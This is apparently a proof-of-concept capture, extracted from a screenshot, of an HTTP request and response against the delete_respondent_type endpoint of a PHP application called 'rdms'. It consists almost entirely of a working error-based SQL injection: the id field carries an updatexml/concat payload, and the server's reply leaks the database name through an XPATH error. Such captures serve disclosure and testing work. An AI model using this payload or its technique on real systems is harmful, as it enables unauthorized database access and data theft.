 Raw Params Headers Hex
POST /rdms/classes/Master.php?f=delete_respondent_type HTTP/1.1
Host: 192.168.1.19
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.1.19/rdms/admin/?page=respondent_types
Content-Length: 65
Cookie: PHPSESSID=hkbchcmaitn0d8enhm4jtdjk9q
Connection: close
id=2' and updatexml(1,concat(0x7e,(select database()),0x7e),0)--+
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 26 May 2022 06:43:39 GMT
Server: Apache/2.4.48 (Win64) OpenSSL/1.1.1k PHP/8.0.7
X-Powered-By: PHP/8.0.7
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Access-Control-Allow-Origin: *
Content-Length: 61
Connection: close
Content-Type: text/html; charset=UTF-8
{"status":"failed","error":"XPATH syntax error: '~rdms_db~'"}